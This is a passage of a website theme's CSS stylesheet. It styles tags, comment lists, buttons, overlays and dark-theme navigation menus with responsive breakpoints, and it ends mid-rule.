/*TAGS*/
.tags li.tag_list {
  font-size: 15px;
  text-align: center;
  padding: 9px 15px;
  border: 1px solid #E4E5E6;
  background: #E4E5E6;
}

.tags li {
  margin-right: 5px;
}

.tags li a {
  font-size: 15px;
  text-align: center;
  padding: 9px 15px;
  border: 1px solid #E4E5E6;
  color: #17222B;
  font-weight: 500;
}

.tags li a:hover {
  background: #E4E5E6;
}

.tags li:last-child {
  margin-right: 0;
}

/*NEXT PREV POST CSS*/
.next_prv_single {
  padding-left: 20px;
}

.next_prv_single p {
  color: #8A8F94;
  font-weight: 500;
  font-size: 15px;
  margin-bottom: 5px;
}

.next_prv_single a {
  font-size: 20px;
  font-weight: 500;
  color: #17222B;
}

.comment_form input {
  background: #FFFFFF;
  margin-bottom: 15px;
}

.comment_form textarea {
  background: #FFFFFF;
}

.comment_form input.cbtn {
  margin-bottom: 0;
  border: none;
}

.comment_form2 input {
  margin-bottom: 15px;
}

.comment_form2 input.cbtn {
  margin-bottom: 0;
  border: none;
}

.next_prv_single3:hover {
  background: #0c426f !important;
}

.comment_list h3 {
  font-size: 24px;
  margin-bottom: 30px;
}

.single_comment {
  padding-left: 60px;
  position: relative;
  z-index: 2;
}

.single_comment a {
  font-size: 18px;
  color: #17222B;
  font-weight: 500;
}

.single_comment p {
  font-size: 17px;
  font-weight: 300;
}

.single_comment .comment_img {
  position: absolute;
  left: 0;
  top: 0;
  height: 45px;
  width: 45px;
}

.single_comment .replay a {
  text-transform: capitalize;
  color: #0c426f;
  font-size: 16px;
}

.comment_list2 .single_comment {
  padding: 20px;
  padding-left: 80px;
  position: relative;
  z-index: 2;
  margin-bottom: 15px;
}

.comment_list2 .single_comment a {
  font-size: 18px;
  color: #17222B;
  font-weight: 500;
}

.comment_list2 .single_comment p {
  font-size: 17px;
  font-weight: 300;
}

.comment_list2 .single_comment .comment_img {
  position: absolute;
  left: 20px;
  top: 20px;
  height: 45px;
  width: 45px;
}

.comment_list2 .single_comment .replay a {
  text-transform: capitalize;
  color: #0c426f;
  font-size: 16px;
}

.inner_cm {
  margin-left: 30px;
}

.back4040 h3 {
  font-size: 30px;
}

.bridcrumb {
  padding: 6px 20px;
  background-color: #ccc;
  font-size: 14px;
}

.author_content ul {
  margin: 0;
  padding: 0;
}

.author_img_wrap img,
.comment_img img {
  border-radius: 50%;
}

.author_content {
  margin-bottom: 20px;
}

.author_content a {
  font-size: 30px;
  font-weight: 500;
  color: #17222B;
}

.quote_type2 {
  padding: 30px;
}

/*VIDEO IMG CSS*/
.video_img {
  position: relative;
  z-index: 2;
}

.video_img_icon {
  position: absolute;
  top: 50%;
  left: 50%;
  background: #FF5555;
  width: 80px;
  height: 80px;
  text-align: center;
  line-height: 80px;
  font-size: 28px;
  border-radius: 50%;
  color: #FFFFFF;
  margin-left: -40px;
  margin-top: -40px;
  transition: all 0.3s;
}

.video_img_icon:hover {
  transform: scale(1.1);
  transition: all 0.3s;
  color: #FFFFFF;
}

p.video_img_text {
  position: absolute;
  bottom: 15px;
  left: 15px;
  color: #FFFFFF;
  font-size: 20px;
}

.next_prv_single3 {
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
  transition: all 0.3s;
  background: #FFFFFF;
}

.next_prv_single3:hover {
  background: #0c426f;
  transition: all 0.3s;
}

.next_prv_single3:hover p {
  color: #FFFFFF;
}

.next_prv_single3:hover a {
  color: #FFFFFF;
}

.iv a.single_social {
  display: inline-block;
  padding: 13px 13px 13px 40px;
  width: calc(50% - 10px);
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.dark-theme {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /* Extra Small Devices, Phones */
  /* Custom, iPhone Retina */
  /*MENU RIGHT AREA CSS*/
}

.dark-theme .site-nav-inner {
  position: relative;
}

.dark-theme .main-nav {
  background: #233340;
}

.dark-theme .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.dark-theme .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.dark-theme .navbar-toggler-icon {
  width: 25px;
}

.dark-theme .navbar-toggle .i-bar {
  background: #fff;
}

.dark-theme .navbar-collapse {
  padding-left: 0;
}

.dark-theme ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.dark-theme ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.dark-theme ul.navbar-nav > li > a i {
  font-weight: 500;
}

.dark-theme ul.navbar-nav > li > a:hover, .dark-theme ul.navbar-nav > li > a:focus {
  background: none;
}

.dark-theme ul.navbar-nav > li:hover a::before, .dark-theme ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.dark-theme .nav .open > a,
.dark-theme .nav .open > a:hover,
.dark-theme .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.dark-theme .lang {
  padding-left: 15px;
}

.dark-theme .lang ul {
  margin: 0;
  padding: 0;
}

.dark-theme .lang ul li {
  list-style: none;
  position: relative;
  z-index: 2;
  transition: all 0.3s;
}

.dark-theme .lang ul li a {
  display: inline-block;
  padding: 7px;
}

.dark-theme .lang ul li:hover ul {
  visibility: visible;
  opacity: 1;
  top: 40px;
  transition: all 0.3s;
}

.dark-theme .lang ul li ul {
  margin: 0;
  padding: 0;
  position: absolute;
  left: 0;
  top: auto;
  background: #ffffff;
  box-shadow: 0 2px 8px rgba(0, 0, 0, 0.1);
  visibility: hidden;
  top: 70px;
  padding: 10px 0;
  transition: all 0.3s;
  width: 120px;
  opacity: 0;
}

.dark-theme .lang ul li ul li a {
  padding: 5px 15px;
}

.dark-theme .lang ul li a {
  opacity: 0.75;
}

.dark-theme .lang ul li a i {
  opacity: 1;
}

.dark-theme ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.dark-theme .dropdown-submenu {
  position: relative;
}

.dark-theme .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.dark-theme .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.dark-theme .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.dark-theme .dropdown-submenu.pull-left {
  float: none;
}

.dark-theme .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.dark-theme .dropdown-toggle::after {
  display: none;
}

.dark-theme .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.dark-theme .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.dark-theme .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.dark-theme .dropdown-menu-large {
  min-width: 400px;
}

.dark-theme .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.dark-theme .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.dark-theme .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.dark-theme .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.dark-theme .dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #17222B;
  color: #FFFFFF;
  background: #29333C;
  text-transform: capitalize;
}

.dark-theme .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.dark-theme .dropdown-menu > .active > a,
.dark-theme .dropdown-menu > .active > a:hover,
.dark-theme .dropdown-menu > .active > a:focus,
.dark-theme .dropdown-menu > .active > .dropdown-menu > .active > a {
  background: #17222B;
  color: #0c426f;
}

.dark-theme .dropdown-menu > li > a:hover,
.dark-theme .dropdown-menu > li > a:focus {
  background: #17222B;
  color: #fff;
}

@media (min-width: 767px) {
  .dark-theme ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .dark-theme ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.dark-theme .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.dark-theme .mega-menu-content-inner {
  padding: 20px 10px;
}

.dark-theme .mega-menu-content .row {
  margin: 0;
}

.dark-theme .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.dark-theme .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.dark-theme .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.dark-theme .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.dark-theme .main-nav.dark-bg ul.navbar-nav > li.active,
.dark-theme .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #fc4a00;
}

.dark-theme .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.dark-theme .main-nav {
  position: relative;
  padding: 0 15px;
}

.dark-theme .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.dark-theme .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.dark-theme .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.dark-theme .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.dark-theme .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.dark-theme .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.dark-theme .header.header-menu {
  padding: 0;
}

.dark-theme .header.header-menu .logo {
  padding: 12px 0;
}

.dark-theme .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.dark-theme .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.dark-theme .header.header-menu ul.navbar-nav > li.mega-dropdown,
.dark-theme .site-nav-inner {
  position: static;
  width: 100%;
}

.dark-theme .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.dark-theme .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.dark-theme .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .dark-theme .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .dark-theme ul.navbar-nav > li > a {
    color: #FFFFFF;
    padding: 0 22px;
  }

  .dark-theme .header.header-menu ul.navbar-nav > li.mega-dropdown,
.dark-theme .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.dark-theme ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.dark-theme ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .dark-theme .header {
    min-height: 70px;
  }

  .dark-theme .main-nav ul.navbar-nav > li:hover > a {
    color: #FFFFFF;
  }

  .dark-theme .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #2E3D4A;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .dark-theme .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .dark-theme .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .dark-theme blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .dark-theme {
    /* Header */
  }

  .dark-theme .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .dark-theme .navbar-collapse {
    padding-right: 0;
  }

  .dark-theme .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .dark-theme .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .dark-theme .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 10px;
  }

  .dark-theme .sidebar {
    margin-left: 40px;
  }

  .dark-theme .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .dark-theme {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .dark-theme .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .dark-theme ul.navbar-nav > li {
    padding: 0 6px;
  }

  .dark-theme ul.navbar-nav > li a {
    font-size: 12px;
  }

  .dark-theme .dropdown-menu li a {
    font-size: 12px;
  }

  .dark-theme .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .dark-theme .newsletter-form input {
    min-width: 340px;
  }

  .dark-theme .action-box-text {
    font-size: 13px;
  }

  .dark-theme #back-to-top.affix {
    bottom: 35px;
  }

  .dark-theme .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .dark-theme .main-nav {
    padding: 0;
  }

  .dark-theme .nav-social-wrap {
    padding: 0 15px;
  }

  .dark-theme .navbar-toggler {
    left: 15px;
  }

  .dark-theme .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .dark-theme {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .dark-theme ul.top-info li {
    padding-right: 12px;
  }

  .dark-theme .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .dark-theme .logo {
    padding: 13px 0;
  }

  .dark-theme .logo img {
    width: 100%;
  }

  .dark-theme .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .dark-theme .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .dark-theme .navbar-collapse.collapse.show {
    display: block;
  }

  .dark-theme .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .dark-theme ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .dark-theme .collapse.in {
    display: block !important;
  }

  .dark-theme .navbar-collapse.in {
    overflow-y: auto;
  }

  .dark-theme ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .dark-theme ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .dark-theme .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .dark-theme .navbar-collapse {
    background: none;
    width: 100%;
  }

  .dark-theme ul.navbar-nav > li:hover > a:after,
.dark-theme ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .dark-theme ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .dark-theme ul.navbar-nav > li,
.dark-theme .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .dark-theme .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .dark-theme ul.navbar-nav {
    padding: 0 0 10px;
  }

  .dark-theme ul.navbar-nav li {
    float: none;
  }

  .dark-theme ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .dark-theme ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .dark-theme ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .dark-theme ul.navbar-nav > li.nav-search,
.dark-theme ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .dark-theme ul.navbar-nav li a i,
.dark-theme .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .dark-theme .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .dark-theme .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .dark-theme .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .dark-theme .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .dark-theme .sidebar-right {
    margin-top: 50px;
  }

  .dark-theme .sidebar-right .widget {
    margin-left: 0;
  }

  .dark-theme .block.color-aqua,
.dark-theme .block.color-violet {
    margin-top: 40px;
  }

  .dark-theme .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .dark-theme .newsletter-form input {
    width: 90%;
  }

  .dark-theme .footer-info-content {
    padding: 50px 100px 0;
  }

  .dark-theme #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .dark-theme {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .dark-theme .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .dark-theme .trending-bar {
    padding: 20px 0;
  }

  .dark-theme .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .dark-theme .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .dark-theme .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .dark-theme .top-nav {
    display: block;
    margin: 10px 0;
  }

  .dark-theme .top-bar {
    text-align: center;
  }

  .dark-theme .top-social ul li a {
    padding: 0 10px;
  }

  .dark-theme .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .dark-theme .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .dark-theme .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .dark-theme .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .dark-theme .navbar-collapse.collapse.show {
    display: block;
  }

  .dark-theme .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .dark-theme .navbar-collapse,
.dark-theme .site-nav-inner {
    background: none;
    width: 100%;
  }

  .dark-theme ul.navbar-nav > li:hover > a:after,
.dark-theme ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .dark-theme ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li > a,
.dark-theme .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .dark-theme ul.navbar-nav > li {
    display: block;
  }

  .dark-theme .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .dark-theme ul.navbar-nav > li.nav-search,
.dark-theme ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .dark-theme ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .dark-theme ul.navbar-nav > li {
    float: none;
  }

  .dark-theme ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .dark-theme ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .dark-theme ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .dark-theme ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .dark-theme ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .dark-theme ul.navbar-nav li a i,
.dark-theme .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .dark-theme .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .dark-theme .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .dark-theme .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .dark-theme .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .dark-theme .main-nav.dark-bg ul.navbar-nav > li.active,
.dark-theme .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .dark-theme .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .dark-theme .header-top-social {
    margin-bottom: 20px;
  }

  .dark-theme .search-block {
    width: 220px;
  }

  .dark-theme .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .dark-theme .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .dark-theme .featured-post-area .pad-r,
.dark-theme .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .dark-theme .featured-post-area .pad-l,
.dark-theme .pad-l-small {
    padding-left: 15px;
  }

  .dark-theme .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .dark-theme .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .dark-theme .sidebar-right {
    margin-top: 50px;
  }

  .dark-theme .sidebar-right .widget {
    margin-left: 0;
  }

  .dark-theme .block.color-aqua,
.dark-theme .block.color-violet {
    margin-top: 40px;
  }

  .dark-theme .social-icon li a i {
    margin-bottom: 10px;
  }

  .dark-theme .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .dark-theme .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .dark-theme .newsletter-form input {
    width: 90%;
  }

  .dark-theme .footer-info-content {
    padding: 50px 20px 0;
  }

  .dark-theme .footer-social li a i {
    margin-bottom: 10px;
  }

  .dark-theme #back-to-top.affix {
    bottom: 78px;
  }

  .dark-theme .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .dark-theme .footer-menu .nav {
    display: inline-block;
  }

  .dark-theme #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .dark-theme .block-title > span {
    padding: 9px 10px;
  }

  .dark-theme .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .dark-theme .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .dark-theme .ts-author-comments::after {
    display: none;
  }

  .dark-theme .single-post .post-navigation {
    padding: 30px 0;
  }

  .dark-theme .single-post .post-navigation .post-next,
.dark-theme .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .dark-theme .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .dark-theme .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .dark-theme .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.dark-theme h2.post-title.title-small, .dark-theme h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.dark-theme .post-thumb {
  position: relative;
  z-index: 2;
}

.dark-theme a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
